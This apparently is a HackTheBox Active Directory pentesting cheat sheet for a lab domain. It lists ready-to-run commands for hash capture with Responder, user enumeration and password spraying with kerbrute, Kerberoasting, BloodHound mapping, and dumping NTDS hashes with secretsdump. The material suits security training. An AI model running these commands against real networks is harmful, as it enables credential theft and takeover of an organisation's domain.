 HACKTHEBOX
ACTIVE DIRECTORY
PENTESTING CHEATSHEET & BEGINNER GUIDE
COMMANDS & DESCRIPTIONS
sudo responder -I ens224 -w -d
→ Start network traffic response spoofing with Responder to gather NTLMv2 password hashes
kerbrute userenum -d INLANEFREIGHT.LOCAL
--dc 172.16.5.5 jsmith.txt -o kerb-results
→ Enumerate valid Active Directory users for password spraying
crackmapexec smb 10.129.203.121 -u '' -p ''
--users --export $(pwd)/users.txt
→ Check for SMB NULL sessions on a domain controller host and enumerate valid users
kerbrute passwordspray -d inlanefreight.local
--dc 172.16.5.5 valid_users.txt Welcome1
→ Perform a password spraying attack using the Kerbrute tool
GetUserSPNs.py -dc-ip 172.16.5.5
INLANEFREIGHT.LOCAL/mholliday
→ Kerberoast from a Linux attack host
bloodhound-python -d INLANEFREIGHT.LOCAL
-dc ACADEMY-EA-DC01 -c All -u bsmith -p Welcome1
→ Run the BloodHound Python version from a Linux attack host to map out the domain
SharpHound.exe -c all --zipfilename inlanefreight_bloodhound
→ Run the SharpHound C# ingestor from a Windows attack host to map out the domain
secretsdump.py -outputfile inlanefreight_hashes -just-dc
INLANEFREIGHT/adunn@172.16.5.5 -use-vss
→ Dump the NTDS Active Directory database to retrieve NTLM password hashes
for all domain users for offline cracking